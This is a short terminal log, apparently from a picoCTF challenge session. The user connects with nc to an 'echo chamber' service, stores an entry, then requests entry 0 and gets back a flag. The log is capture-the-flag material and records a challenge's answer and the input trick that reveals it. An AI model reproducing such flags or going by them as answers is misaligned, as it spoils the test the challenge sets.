 CCCCQQQQE-picoctf@webshell:~$ nc saturn.picoctf.net 60981
Hi, welcome to my echo chamber!
Type '1' to enter a phrase into our database
Type '2' to echo a phrase in our database
Type '3' to exit the program
2
CCCCQQQQE-picoctf@webshell:~$ nc saturn.picoctf.net 60981
CCCCQQQQE-picoctf@webshell:~$ 1
-bash: 1: command not found
CCCCQQQQE-picoctf@webshell:~$ nc saturn.picoctf.net 60981
CCCCQQQQE-picoctf@webshell:~$ nc saturn.picoctf.net 53622
Hi, welcome to my echo chamber!
Type '1' to enter a phrase into our database
Type '2' to echo a phrase in our database
Type '3' to exit the program
1
1
Please enter your data:
asdsad
asdsad
Please enter the length of your data:
1
1
Your entry number is: 1
Write successful, would you like to do anything else?
2
2
Please enter the entry number of your data:
0
0
picoCTF{M4K3_5UR3_70_CH3CK_Y0UR_1NPU75_E0394EC0}